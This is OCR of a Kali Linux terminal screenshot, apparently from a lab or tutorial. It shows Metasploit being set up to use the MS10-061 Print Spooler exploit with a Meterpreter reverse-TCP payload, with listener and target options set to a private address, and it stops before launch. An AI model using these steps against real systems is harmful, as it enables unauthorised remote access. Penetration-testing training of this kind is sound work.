 1 2 3 4
16:44
root@Kali: ~
File Actions Edit View Help
msf6 > search ms10-061
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/smb/ms10_061_spoolss 2010-09-14 excellent No MS10-061 Microsoft Print Spooler Serv
ice Impersonation Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms10_061_spoolss
msf6 > use exploit/windows/smb/ms10_061_spoolss
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms10_061_spoolss) > options
Module options (exploit/windows/smb/ms10_061_spoolss):
Name Current Setting Required Description
PNAME no The printer share name to use on the target
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE spoolss no The named pipe for the spooler service
KALI LINUX
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
"the quieter you become, the more you are able to hear"
Exploit target:
Id Name
0 Windows Universal
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms10_061_spoolss) > set RHOST 192.168.0.100
RHOST ⇒ 192.168.0.100
msf6 exploit(windows/smb/ms10_061_spoolss) > options
Module options (exploit/windows/smb/ms10_061_spoolss):